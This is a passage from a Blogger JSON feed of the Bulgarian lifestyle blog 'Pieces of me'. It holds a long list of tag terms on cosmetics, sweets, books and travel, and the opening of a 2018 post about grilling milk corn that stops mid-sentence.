Blanche"},{"term":"Reservation"},{"term":"Revlon ColorBurst"},{"term":"Rexona"},{"term":"Rich Color"},{"term":"Rituals"},{"term":"Roobar"},{"term":"Roots of Strength"},{"term":"Rosa Pretiosa"},{"term":"Roshen"},{"term":"Rouge Passion"},{"term":"SLS"},{"term":"SNB"},{"term":"SPF 50"},{"term":"SPF 50+"},{"term":"SPF20"},{"term":"Sebium gel moussant"},{"term":"Sebium global"},{"term":"Sense It"},{"term":"Sensibio Tolerance plus"},{"term":"Sensibio Tolerance+"},{"term":"Shakira"},{"term":"Shedd"},{"term":"Shimmy Shimmy"},{"term":"Sirena Holiday Park"},{"term":"Sizzle Canicule"},{"term":"Skin Blossom"},{"term":"Skin Food"},{"term":"Snow Fairy"},{"term":"So Pure Natural Balance"},{"term":"Sole"},{"term":"Sonata"},{"term":"Starbrook Airlines"},{"term":"Stark"},{"term":"Stollwerck"},{"term":"Stracciatella"},{"term":"Stracciatella и Citrus"},{"term":"Strawberries \u0026 Cream"},{"term":"Strawberry shortcake"},{"term":"Studio"},{"term":"Sweet geranium"},{"term":"Syoss"},{"term":"T-Mat shine control"},{"term":"Tangle Teezer"},{"term":"Taota"},{"term":"Tea Rose"},{"term":"TerraNova"},{"term":"Terry's Chocolate Orange"},{"term":"Tesla"},{"term":"Tesla Cybertruck"},{"term":"Tesla Cybertruck Odyssey"},{"term":"The Famous Grouse"},{"term":"The Revenant"},{"term":"TheraVine"},{"term":"Theresienol"},{"term":"Titania"},{"term":"Toblerone"},{"term":"Tohi"},{"term":"Tranbär"},{"term":"Troy"},{"term":"Truffle"},{"term":"Trüffel Stick Green Smoothie"},{"term":"Valentino"},{"term":"Vanilla"},{"term":"Vichy Idealia Life Serum"},{"term":"Victoria Bell's"},{"term":"Visine"},{"term":"Vitamin C Pulver"},{"term":"Viterol.A"},{"term":"Washgel"},{"term":"WaterWipes"},{"term":"Welmax Lux"},{"term":"Wet'n'Wild"},{"term":"White Pistachios"},{"term":"Wild \u0026 More"},{"term":"Wilkinson"},{"term":"Xocolatl"},{"term":"Ylang-Ylang"},{"term":"Yon-ka"},{"term":"Z by Zori Pavlova"},{"term":"Zeo Medic"},{"term":"Zido"},{"term":"aero chocolate"},{"term":"almond nougat"},{"term":"app"},{"term":"apple"},{"term":"apple crisp"},{"term":"argan"},{"term":"banana"},{"term":"beauty box"},{"term":"beauty секретарка"},{"term":"bio"},{"term":"bio chocolate"},{"term":"bio deo"},{"term":"bitter classic"},{"term":"book quotes"},{"term":"bubble bar"},{"term":"bubbles"},{"term":"butterscotch"},{"term":"cacao"},{"term":"cassis"},{"term":"charovna.bg"},{"term":"chocolate negro"},{"term":"cranberries"},{"term":"crumble"},{"term":"day face cream"},{"term":"dm drogerie markt"},{"term":"exfoliating face mask"},{"term":"eye gel"},{"term":"floral rose water"},{"term":"fluid"},{"term":"ginger"},{"term":"hand care"},{"term":"jasmine"},{"term":"lemon"},{"term":"lenses"},{"term":"lipstick"},{"term":"lotion"},{"term":"make-up"},{"term":"mandel"},{"term":"mask"},{"term":"melissa"},{"term":"menthe"},{"term":"milk_shake"},{"term":"noisette"},{"term":"nude"},{"term":"nuxe bio beaute"},{"term":"olx"},{"term":"panthenol forte"},{"term":"pavot"},{"term":"perls"},{"term":"pizza"},{"term":"protect"},{"term":"raspberry"},{"term":"roll-on"},{"term":"schokolade"},{"term":"sel"},{"term":"skin care"},{"term":"software"},{"term":"spinach"},{"term":"strawberrynet"},{"term":"sun protection"},{"term":"sunscreen lotion"},{"term":"tag"},{"term":"tea"},{"term":"tournesol"},{"term":"truffes"},{"term":"truffle bar"},{"term":"ultraflesh shinebox"},{"term":"violet"},{"term":"Австрия"},{"term":"Аз преди теб"},{"term":"Аквамания"},{"term":"Албена"},{"term":"Алверде"},{"term":"Алтея"},{"term":"Америка"},{"term":"Аркол"},{"term":"Арома"},{"term":"Асансьора"},{"term":"Ба"},{"term":"Баккер"},{"term":"Бард"},{"term":"Барселона"},{"term":"Белгия"},{"term":"Билла"},{"term":"Букурещ"},{"term":"Бюлайн"},{"term":"Бяла"},{"term":"Бялата масайка"},{"term":"Вики Майрън"},{"term":"Водопада"},{"term":"Гарга баир"},{"term":"Гениалната приятелка"},{"term":"Грабо"},{"term":"Графа"},{"term":"Да защитаваш Джейкъб"},{"term":"Дамасцена"},{"term":"Даниел Стийл"},{"term":"Дева"},{"term":"Джейми Фрейзър"},{"term":"Джени Колган"},{"term":"Джоджо Мойс"},{"term":"Диана Габалдон"},{"term":"Допелхерц"},{"term":"Другата Болейн"},{"term":"Друговремец"},{"term":"Дубай"},{"term":"Дюи"},{"term":"ЕМАР"},{"term":"Ейвън"},{"term":"Екостар"},{"term":"Елена"},{"term":"Елена Феранте"},{"term":"Завръщането"},{"term":"Изкусителки"},{"term":"Иланг-иланг"},{"term":"Инкоко"},{"term":"Ирландия"},{"term":"Испания"},{"term":"Камчия"},{"term":"Картал"},{"term":"Карън Суон"},{"term":"Касиопея"},{"term":"Кая"},{"term":"Кератин +"},{"term":"Китайски кафени зърна"},{"term":"Клеър"},{"term":"Книжарница на колела"},{"term":"Коколандия"},{"term":"Коледата НЕпослушна"},{"term":"Копринената буба"},{"term":"Корине Хофман"},{"term":"Корморан Страйк"},{"term":"Красимир"},{"term":"Крушуна"},{"term":"Крушунските водопади"},{"term":"Кря Кря"},{"term":"Ксилифор"},{"term":"Кума Лиса"},{"term":"Купувачката на спомени"},{"term":"Къщата"},{"term":"Л. С. Хилтън"},{"term":"Ла Рош"},{"term":"Лено"},{"term":"Леонардо ди Каприо"},{"term":"Лили Джеймс"},{"term":"Линдор"},{"term":"Лиса Уингейт"},{"term":"Лиса Хилтън"},{"term":"Лифт Сопот"},{"term":"Локитан"},{"term":"Лореал"},{"term":"Лорета Чейс"},{"term":"Лу и Уил"},{"term":"Луиза Кларк"},{"term":"Лумен"},{"term":"МЛМ"},{"term":"Мадагаскар"},{"term":"Маестра"},{"term":"Майко Мила"},{"term":"Манюня"},{"term":"Милка одеяло"},{"term":"Миро"},{"term":"Мишел Гейбъл"},{"term":"Момичетата от пансиона"},{"term":"Моцарт"},{"term":"НАП"},{"term":"Нарине"},{"term":"Нарине Абгарян"},{"term":"Необио"},{"term":"Нова година"},{"term":"Обичам те повече от шоколад"},{"term":"Одрински кори"},{"term":"Олег Рой"},{"term":"Орифлейм"},{"term":"Открита пред теб"},{"term":"Отмъстителите"},{"term":"Па Па"},{"term":"Павликени"},{"term":"Парапланеризъм"},{"term":"Париж"},{"term":"Парижкият апартамент"},{"term":"Пепеляшка"},{"term":"Перфект"},{"term":"Преди да станем твои"},{"term":"Пушево"},{"term":"Рексона"},{"term":"Рийдърс Дайджест"},{"term":"Ричард Мадън"},{"term":"Робърт Галбрейт"},{"term":"Рогачево"},{"term":"Сайбър"},{"term":"Своге"},{"term":"Себамед"},{"term":"Силвия Дей"},{"term":"Симон Сейнт Джеймс"},{"term":"След теб"},{"term":"Слънчев брят"},{"term":"Сопот"},{"term":"Станчо Колев"},{"term":"Стара планина"},{"term":"Старбрук"},{"term":"Таота"},{"term":"Терезиенойл"},{"term":"Тесла"},{"term":"Тетевен"},{"term":"Ти Сияеш"},{"term":"Тианде"},{"term":"Тирамису"},{"term":"Тоблерон"},{"term":"Узана"},{"term":"Уилям Ландей"},{"term":"Украйна"},{"term":"ФДТ"},{"term":"Филипа Грегъри"},{"term":"Хелоуин"},{"term":"Хермес"},{"term":"Холандия"},{"term":"Христовски водопад"},{"term":"Царевград Търнов"},{"term":"Червено кадифе"},{"term":"Черни Осъм"},{"term":"Швеция"},{"term":"Шими шими"},{"term":"Шотландия"},{"term":"агнес"},{"term":"агнеса"},{"term":"агнеси"},{"term":"аериран шоколад"},{"term":"аеро шоколад"},{"term":"активен лосион"},{"term":"активен начин на живот"},{"term":"алое"},{"term":"алор"},{"term":"амарант"},{"term":"американски орех"},{"term":"ананас"},{"term":"анасон"},{"term":"ангелика"},{"term":"ангелска трева"},{"term":"анке"},{"term":"анти-целилит"},{"term":"антибиотик"},{"term":"антифриз ефект"},{"term":"апартамент"},{"term":"арганово олио"},{"term":"ароматерапия"},{"term":"аромати"},{"term":"ацтеки"},{"term":"аюрведична козметика"},{"term":"бадемова нуга"},{"term":"бадемова паста"},{"term":"балсам за ръце"},{"term":"бамбуков въглен"},{"term":"бамбукова четка"},{"term":"банан"},{"term":"банани"},{"term":"бананови мъфини"},{"term":"баница с кори"},{"term":"барбекю"},{"term":"барчета"},{"term":"бебе"},{"term":"бебе измивен гел"},{"term":"бебешка кожа"},{"term":"бебешка козметика"},{"term":"бебешко олио"},{"term":"бежово"},{"term":"бели зъби"},{"term":"бели скали"},{"term":"белтъци"},{"term":"бергамот"},{"term":"бижу"},{"term":"био вода"},{"term":"био дезодорант"},{"term":"био дива роза"},{"term":"био органик"},{"term":"био препарат"},{"term":"биологичен"},{"term":"бисквита"},{"term":"бисквитки Oreo"},{"term":"бисквитки Орео"},{"term":"бишкоти"},{"term":"блестящ"},{"term":"блогове"},{"term":"бонбон"},{"term":"бонбониера"},{"term":"бонбончета"},{"term":"босилеково песто"},{"term":"бразилско кафе"},{"term":"браунис"},{"term":"бременност"},{"term":"брокат"},{"term":"броколи"},{"term":"брюнетка"},{"term":"бунгала"},{"term":"бъгове"},{"term":"бъз"},{"term":"български шоколад"},{"term":"бял бъз"},{"term":"бяла козметика"},{"term":"бяло грозде"},{"term":"бяло течение"},{"term":"валентинка"},{"term":"вариации"},{"term":"ваучер"},{"term":"веган"},{"term":"вегетарианско"},{"term":"веро"},{"term":"вилно селище"},{"term":"виолетки"},{"term":"вита баница"},{"term":"витамини"},{"term":"вишна"},{"term":"вишни"},{"term":"вкусотия"},{"term":"влагалищни инфекции"},{"term":"внимание"},{"term":"вода"},{"term":"воден жасмин"},{"term":"водопад Сопот"},{"term":"водопади"},{"term":"восъчни фигури"},{"term":"вулканична глина"},{"term":"във въздуха"},{"term":"въжен парк"},{"term":"възстановяване"},{"term":"въпроси"},{"term":"върбовка"},{"term":"гарнитура"},{"term":"гел за тяло"},{"term":"гел крем"},{"term":"гел лак"},{"term":"германски шоколад"},{"term":"глава"},{"term":"гладка"},{"term":"гладък"},{"term":"глазура"},{"term":"гликолова киселина"},{"term":"глог"},{"term":"годжи бери"},{"term":"гора"},{"term":"готу кола"},{"term":"градина"},{"term":"грешки"},{"term":"грижа за кожата"},{"term":"грижа за косата"},{"term":"грижа за тялото"},{"term":"грижа за устните"},{"term":"грижа отвътре"},{"term":"грижи"},{"term":"гриза за лицето"},{"term":"гризини"},{"term":"грил"},{"term":"грим"},{"term":"груба кожа"},{"term":"гръцки шоколад"},{"term":"гулия"},{"term":"гъба за баня"},{"term":"гъба луфа"},{"term":"гъсти мигли"},{"term":"дамски превръзки"},{"term":"действителен случай"},{"term":"деколте"},{"term":"демонстрации"},{"term":"део"},{"term":"депилиращ крем"},{"term":"десерт с череши"},{"term":"дестилирана вода"},{"term":"дете"},{"term":"детективски роман"},{"term":"детски бисери"},{"term":"детски шампоан"},{"term":"диатомична пръст"},{"term":"дива роза"},{"term":"диоптрични лещи"},{"term":"дневен режим"},{"term":"добри продукти"},{"term":"дози"},{"term":"дом за деца"},{"term":"домакинство"},{"term":"доматен сос"},{"term":"домати"},{"term":"домашен любимец"},{"term":"домашна пица"},{"term":"домашно кино"},{"term":"душ олио"},{"term":"дълги мигли"},{"term":"дървена кашпа"},{"term":"дюли"},{"term":"ежедневие"},{"term":"езеро"},{"term":"екзотичен"},{"term":"еко кутия"},{"term":"еко музей"},{"term":"еко пътека"},{"term":"екологичен"},{"term":"екологично"},{"term":"екомузей"},{"term":"екопътека"},{"term":"екстра фин"},{"term":"ексфолираща"},{"term":"еластин"},{"term":"елексир"},{"term":"еленски балкан"},{"term":"еликсир"},{"term":"емулсия"},{"term":"енергийни барчета"},{"term":"епилатор"},{"term":"епилация"},{"term":"есенция"},{"term":"естествен"},{"term":"етерични масла"},{"term":"жарава"},{"term":"живот"},{"term":"живот с рози"},{"term":"забавления"},{"term":"забележителности"},{"term":"заведение"},{"term":"замразяване"},{"term":"запарка"},{"term":"заседяване"},{"term":"захар"},{"term":"звездовиден анасон"},{"term":"здрава"},{"term":"здрава кожа"},{"term":"здравец"},{"term":"здрави"},{"term":"здрави нокти"},{"term":"здравословно"},{"term":"зеле"},{"term":"зелен"},{"term":"зелен лук"},{"term":"зелен парфюм"},{"term":"зелено"},{"term":"земна ябълка"},{"term":"зеолит"},{"term":"зехтин"},{"term":"зимнина"},{"term":"зоокът"},{"term":"зоологическа градина"},{"term":"зоопарк"},{"term":"избелване на зъби"},{"term":"изглед"},{"term":"издателство Лабиринт"},{"term":"изкачване"},{"term":"изкуство"},{"term":"изкушаващ"},{"term":"измами"},{"term":"измамна схема"},{"term":"измивен гел"},{"term":"изобилие"},{"term":"изтощена коса"},{"term":"императорски ориз"},{"term":"инвестиране"},{"term":"индийска козметика"},{"term":"индийски люляк"},{"term":"интимен гел"},{"term":"интимен сапун"},{"term":"интимна хигиена"},{"term":"ирис"},{"term":"истинско кокосово масло"},{"term":"италианска козметика"},{"term":"кайма"},{"term":"кайсиеви костилки"},{"term":"кайсиеви ядки"},{"term":"кайсии"},{"term":"какаов десерт"},{"term":"какаови парченца"},{"term":"какаово масло"},{"term":"кактуси"},{"term":"камилско мляко"},{"term":"камък дезодорант"},{"term":"капучино"},{"term":"каравана"},{"term":"карамфил"},{"term":"кардамон"},{"term":"карите"},{"term":"картини"},{"term":"касис"},{"term":"касов бон"},{"term":"касови бележки"},{"term":"кафява захар"},{"term":"качествено кокосово масло"},{"term":"кашу"},{"term":"кедър"},{"term":"кексчета"},{"term":"кето"},{"term":"кето хляб"},{"term":"киви"},{"term":"киновечер"},{"term":"кисело"},{"term":"клавиши"},{"term":"клафути"},{"term":"клипове"},{"term":"кожата на главата"},{"term":"козметичен салон"},{"term":"козметични ревю"},{"term":"козметично оборудване"},{"term":"козунак"},{"term":"кокосов орех"},{"term":"колаген за тяло"},{"term":"коледен календар"},{"term":"комари"},{"term":"комбинирана кожа"},{"term":"компостер"},{"term":"компот"},{"term":"коноп"},{"term":"конопен крем"},{"term":"конопено масло"},{"term":"конопено олио"},{"term":"консуматорство"},{"term":"копиране"},{"term":"копър"},{"term":"коректни"},{"term":"корела"},{"term":"кори"},{"term":"коригиране на зрението"},{"term":"косопад"},{"term":"котка"},{"term":"кравичка"},{"term":"крака"},{"term":"крамбъл"},{"term":"красива коса"},{"term":"красива усмивка"},{"term":"краставица"},{"term":"крем за бръснене"},{"term":"крем за около очите"},{"term":"крем карамел"},{"term":"крем от тиква"},{"term":"крем с плодове"},{"term":"крем-гел"},{"term":"крем-маска"},{"term":"крема за тяло"},{"term":"крисп"},{"term":"кроасан"},{"term":"кръвно"},{"term":"купувам"},{"term":"куче"},{"term":"къща"},{"term":"лазаня"},{"term":"лайм"},{"term":"лайфстайл кутия"},{"term":"лак с гел ефект"},{"term":"лами"},{"term":"ленти за избелване"},{"term":"лепенка за нос"},{"term":"лесно"},{"term":"летен аромат"},{"term":"летене"},{"term":"лечебна кал"},{"term":"лешник"},{"term":"лимитирана серия"},{"term":"лимонада"},{"term":"лимонада с бъз"},{"term":"лимонена трева"},{"term":"лимонови"},{"term":"лифт"},{"term":"личен бюджет"},{"term":"лично"},{"term":"лосиона за тяло"},{"term":"луксозна грижа"},{"term":"луксозни"},{"term":"луфа"},{"term":"любим продукт"},{"term":"любима книга"},{"term":"любопитно"},{"term":"люлка"},{"term":"люлка на любовта"},{"term":"лют сос"},{"term":"люти чушки"},{"term":"люфа"},{"term":"магазин"},{"term":"магическа пръчка"},{"term":"мазна кожа"},{"term":"майонеза"},{"term":"мак"},{"term":"макадамия"},{"term":"макарони"},{"term":"маково семе"},{"term":"малиново пюре"},{"term":"мама"},{"term":"мамут"},{"term":"манго"},{"term":"мандарина"},{"term":"манджа"},{"term":"маракуя"},{"term":"маршмелоу"},{"term":"масаж"},{"term":"масажно блокче"},{"term":"масажно олио"},{"term":"масаи"},{"term":"маска за тяло"},{"term":"маскарпоне"},{"term":"масло за тяло"},{"term":"масло от авокадо"},{"term":"масло от арган"},{"term":"масло от карите"},{"term":"матиране"},{"term":"матиращ крем"},{"term":"маточина"},{"term":"мека кожа"},{"term":"меки бисквити"},{"term":"мен"},{"term":"менструация"},{"term":"ментета"},{"term":"ментол"},{"term":"месеци"},{"term":"местност Смесите"},{"term":"местност Узана"},{"term":"мехлем"},{"term":"мечка гризли"},{"term":"мечта"},{"term":"мечти"},{"term":"миещи орехчета"},{"term":"минерален"},{"term":"минерали"},{"term":"минерална козметика"},{"term":"минерална сол"},{"term":"мини размер"},{"term":"минуси"},{"term":"миризма"},{"term":"мицеларна вода"},{"term":"мишници"},{"term":"млечен крем"},{"term":"млечна баница"},{"term":"млечна киселина"},{"term":"млечна царевица"},{"term":"мляко за тяло"},{"term":"многодетна майка"},{"term":"мода"},{"term":"мокри кърпички"},{"term":"молив"},{"term":"море в България"},{"term":"морски зърнастец"},{"term":"моцарела"},{"term":"музика"},{"term":"мултифункционален крем"},{"term":"мурумуру"},{"term":"мусака"},{"term":"мухъл"},{"term":"мъжка козметика"},{"term":"мъфини с тиква"},{"term":"награда"},{"term":"натурален балсам"},{"term":"натурални продукти"},{"term":"натурални сапуни"},{"term":"натурално"},{"term":"не препоръчвам"},{"term":"нежен"},{"term":"нежност"},{"term":"некомедоногенен"},{"term":"нектарини"},{"term":"неприятна миризма"},{"term":"ниим"},{"term":"нови продукти"},{"term":"нокри"},{"term":"нощна грижа"},{"term":"нощувка"},{"term":"нуга"},{"term":"обаждания"},{"term":"обезкосмяване"},{"term":"обикновен шоколад"},{"term":"обновяване"},{"term":"овлажняване"},{"term":"одеяло"},{"term":"озарява"},{"term":"олио за тяло"},{"term":"омекотява"},{"term":"онигири"},{"term":"органична вода"},{"term":"органична козметика"},{"term":"орех"},{"term":"орехов десерт"},{"term":"оригинал"},{"term":"оригинали"},{"term":"ориз за суши"},{"term":"ориз с маслини"},{"term":"ориз със спанак"},{"term":"оризов крисп"},{"term":"оризови топки"},{"term":"освежаващо"},{"term":"отпадъци"},{"term":"оферта"},{"term":"оферти"},{"term":"охлюви"},{"term":"пакетчета"},{"term":"палачинки"},{"term":"памук"},{"term":"панирана гъба"},{"term":"парапланер"},{"term":"парк"},{"term":"парфюми"},{"term":"парфюмна есенция"},{"term":"пастел"},{"term":"пастелен лак"},{"term":"пекан"},{"term":"пеолид"},{"term":"перлени частици"},{"term":"перли"},{"term":"перца"},{"term":"песен"},{"term":"песни"},{"term":"песто"},{"term":"песто Дженовезе"},{"term":"песто от босилек"},{"term":"печалба"},{"term":"печена царевица"},{"term":"печени зеленчуци"},{"term":"печени плодове"},{"term":"печено месо"},{"term":"печено пиле"},{"term":"пещера"},{"term":"пикник"},{"term":"пиле върху сол"},{"term":"пилешки бонфилета"},{"term":"пилешко филе"},{"term":"пилинг за тяло"},{"term":"писмо"},{"term":"питка"},{"term":"питки"},{"term":"пица"},{"term":"плажна чанта"},{"term":"плакия"},{"term":"планина"},{"term":"плодово мляко"},{"term":"плюсове"},{"term":"подарък"},{"term":"подмишници"},{"term":"подхранващ балсам"},{"term":"покривен цвят"},{"term":"поредица"},{"term":"портокалово масло"},{"term":"пот"},{"term":"почивен ден"},{"term":"почивка в куче"},{"term":"почистващ гел"},{"term":"почистващ лосион"},{"term":"почистваща"},{"term":"почистващо мляко"},{"term":"праз"},{"term":"праз лук"},{"term":"празопита"},{"term":"пралина"},{"term":"пралини"},{"term":"прасенца"},{"term":"праскови"},{"term":"превенция"},{"term":"предизвикателство"},{"term":"преживяно"},{"term":"презентации"},{"term":"прекаляване"},{"term":"препарат за съдове"},{"term":"препарати"},{"term":"приключенски парк"},{"term":"приложение"},{"term":"пробиотични тампони Ellen"},{"term":"програма"},{"term":"продавалник"},{"term":"продавам"},{"term":"продажби"},{"term":"промоция"},{"term":"против бръчки"},{"term":"процедура"},{"term":"пудра захар"},{"term":"пукаща захар"},{"term":"пурпурно"},{"term":"пшеничен грис"},{"term":"пъпкотрепач"},{"term":"пързаляне със ски"},{"term":"пътека с кактуси"},{"term":"развалено месо"},{"term":"разделно събиране"},{"term":"раздходка с лодка"},{"term":"разочарования"},{"term":"разресване"},{"term":"разтвори"},{"term":"разтриване"},{"term":"разумно потребление"},{"term":"разходи"},{"term":"ракитник"},{"term":"рамене"},{"term":"растеж на мигли"},{"term":"регенериране"},{"term":"регенериращо олио"},{"term":"репелент"},{"term":"ресане"},{"term":"ретроспекция"},{"term":"рецепта за палачинки"},{"term":"рецепта с тиквички"},{"term":"розова вода"},{"term":"рокля"},{"term":"ром"},{"term":"романи"},{"term":"рутина"},{"term":"салам"},{"term":"салам торта"},{"term":"салати"},{"term":"салвия"},{"term":"салицилов спирт"},{"term":"самобръсначка"},{"term":"сатен"},{"term":"сваляне на килограми"},{"term":"свинска плешка"},{"term":"свински бут"},{"term":"свирчовина"},{"term":"себиум"},{"term":"секс"},{"term":"селен"},{"term":"селска вечеря"},{"term":"селски живот"},{"term":"семеен излет"},{"term":"семейни финанси"},{"term":"сериал"},{"term":"сертифицирана"},{"term":"серум за мигли"},{"term":"сестри Ноаро"},{"term":"силен аромат"},{"term":"силиконови фигури"},{"term":"син"},{"term":"сини сливи"},{"term":"синини"},{"term":"сираци"},{"term":"сироп"},{"term":"сироп от бъз"},{"term":"скалп"},{"term":"ски"},{"term":"ски зона"},{"term":"скрап"},{"term":"сладкиш от череши"},{"term":"сладкиш с вишни"},{"term":"сладкиш с плодове"},{"term":"сладкиш с череши"},{"term":"сладкиши"},{"term":"сладко и кисело"},{"term":"сладко кисело"},{"term":"сладко лакомство"},{"term":"сладък салам"},{"term":"сланина"},{"term":"слез"},{"term":"слънцезащитен лосион"},{"term":"слънцезащитно мляко"},{"term":"слънчогледов тахан"},{"term":"слъцезащита"},{"term":"смлени лешници"},{"term":"снимки"},{"term":"содени питки"},{"term":"сок от боровинка"},{"term":"сок от бъз"},{"term":"солен карамел"},{"term":"солени бадеми"},{"term":"солени мъфини"},{"term":"сос бешамел"},{"term":"сос с майонеза"},{"term":"соя"},{"term":"спанак с яйца и кашкавал"},{"term":"списание"},{"term":"списание Grazia"},{"term":"списание Грация"},{"term":"споделено"},{"term":"спомени"},{"term":"спортисти"},{"term":"спрей"},{"term":"спрей за лесно разресване"},{"term":"стик"},{"term":"стихотворение"},{"term":"студенопресовано"},{"term":"стъкло"},{"term":"стягащ серум"},{"term":"супа"},{"term":"сурови барчета"},{"term":"сух лак"},{"term":"сух масаж"},{"term":"сух хляб"},{"term":"сух шампоан"},{"term":"суха кожа"},{"term":"сухо четкане"},{"term":"съоръжения"},{"term":"сърбящ скалп"},{"term":"сърцевина"},{"term":"съставки"},{"term":"сьомга"},{"term":"сярна гъба"},{"term":"тайна"},{"term":"таману"},{"term":"тандемен полет"},{"term":"тахан"},{"term":"таханов хляб"},{"term":"телесен цвят"},{"term":"телешка кайма"},{"term":"теменужки"},{"term":"тесто"},{"term":"тесто за пица"},{"term":"течности"},{"term":"тиквени мъфини"},{"term":"тиквеник"},{"term":"тонизиране"},{"term":"тонизираща"},{"term":"трапер"},{"term":"трикове"},{"term":"турне"},{"term":"тутманик"},{"term":"тъмна коса"},{"term":"уасаби"},{"term":"убийство"},{"term":"уиски"},{"term":"унгвент"},{"term":"услуга"},{"term":"усмивка"},{"term":"успокояващ"},{"term":"успокояваща"},{"term":"факти"},{"term":"фентъзи"},{"term":"фигура"},{"term":"физалис"},{"term":"филми"},{"term":"филмови ревюта"},{"term":"фин"},{"term":"фитнес"},{"term":"фон дьо тен"},{"term":"фондан"},{"term":"фототип"},{"term":"французи"},{"term":"френска козметика"},{"term":"френски сладкиш"},{"term":"фризьор"},{"term":"футна"},{"term":"фъстъци"},{"term":"хабанеро"},{"term":"хайлайтъри"},{"term":"хартиен сапун"},{"term":"хартия"},{"term":"хидратиращ крем"},{"term":"хидролизиран телешки колаген"},{"term":"хижа Амбарица"},{"term":"химични филтри"},{"term":"хляб"},{"term":"хоби"},{"term":"хром"},{"term":"хром хелат"},{"term":"хрупкав ориз"},{"term":"хълм"},{"term":"царевица на грил"},{"term":"цвят"},{"term":"целина"},{"term":"целувки"},{"term":"цена"},{"term":"цитрус"},{"term":"чаена роза"},{"term":"чаено цвете"},{"term":"червен"},{"term":"червено"},{"term":"черен ориз"},{"term":"черешов цвят"},{"term":"черна"},{"term":"черни точки"},{"term":"четиво"},{"term":"четка"},{"term":"четка за коса"},{"term":"четков пилинг"},{"term":"чиа семена"},{"term":"чили сос"},{"term":"чинии"},{"term":"чипс от шоколад"},{"term":"чист боклук"},{"term":"чисто"},{"term":"чистота"},{"term":"чувствителен скалп"},{"term":"чувствителни очи"},{"term":"чушки"},{"term":"шамфъстък"},{"term":"швейцарски шоколад"},{"term":"шеа"},{"term":"ший"},{"term":"шини"},{"term":"шоко"},{"term":"шоко игри"},{"term":"шоколад с карамел"},{"term":"шоколад с уиски"},{"term":"шоколадов бонбон"},{"term":"шоколадов овлажнител"},{"term":"шоколадов пълнеж"},{"term":"шоколадов чипс"},{"term":"шоколадова сфера"},{"term":"шоколадови сладки"},{"term":"шоколадови топченца"},{"term":"шпиковано свинско месо"},{"term":"щрауси"},{"term":"юка"},{"term":"юфка"},{"term":"ябълков сок"},{"term":"ягодка"},{"term":"ягодов скраб"},{"term":"ягодов сладкиш"},{"term":"ягодови кексчета"},{"term":"яйце за пране"},{"term":"японска кухня"},{"term":"японски оризови топки"}],"title":{"type":"text","$t":"Pieces of me"},"subtitle":{"type":"html","$t":"Един блог за всичко, което ме вълнува"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/-\/%D1%86%D0%B0%D1%80%D0%B5%D0%B2%D0%B8%D1%86%D0%B0?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/search\/label\/%D1%86%D0%B0%D1%80%D0%B5%D0%B2%D0%B8%D1%86%D0%B0"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-4119194472509205086"},"published":{"$t":"2018-07-09T12:31:00.000+03:00"},"updated":{"$t":"2018-07-09T12:31:41.233+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Рецепти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Семейство"},{"scheme":"http://www.blogger.com/atom/ns#","term":"барбекю"},{"scheme":"http://www.blogger.com/atom/ns#","term":"грил"},{"scheme":"http://www.blogger.com/atom/ns#","term":"жарава"},{"scheme":"http://www.blogger.com/atom/ns#","term":"лято"},{"scheme":"http://www.blogger.com/atom/ns#","term":"млечна царевица"},{"scheme":"http://www.blogger.com/atom/ns#","term":"печена царевица"},{"scheme":"http://www.blogger.com/atom/ns#","term":"пикник"},{"scheme":"http://www.blogger.com/atom/ns#","term":"царевица"},{"scheme":"http://www.blogger.com/atom/ns#","term":"царевица на грил"}],"title":{"type":"text","$t":"Печена млечна царевица на жарава\/грил\/скара\/барбекю"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAwqZcHckegbojonNlXIF9Vv9NMH3DyuuwPxJYf-EUTVopRfB6h7n6Ng1xcJEImXTcya_hwIusO1M0I5n9d8fh5bAQWxz8flFgp9XVbSfHC1UY8jpVfvlsajcc0fF0SlaTq7vnTYucHVmF\/s1600\/IMGP8339.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAwqZcHckegbojonNlXIF9Vv9NMH3DyuuwPxJYf-EUTVopRfB6h7n6Ng1xcJEImXTcya_hwIusO1M0I5n9d8fh5bAQWxz8flFgp9XVbSfHC1UY8jpVfvlsajcc0fF0SlaTq7vnTYucHVmF\/s1600\/IMGP8339.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nЕдна от любимите ми храни през лятото е царевица. Тя може да се яде и през зимата, ако се замрази и после свари, но друго си е в горещото да ти замирише на сладките жълти зърна, толкова вкусни само с малко сол и масло. До преди 2-3 години за мен царевицата можеше да се приготвя само варена. При едно пътуване до Америка опитах царевица на скара полята с някакъв техен си сос - сладък и солен едновременно и останах очарована. Все още го търся този вкус.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nПървата ни проба да опечем царевица, беше на барбекю, но понеже са минали няколко години от тогава, 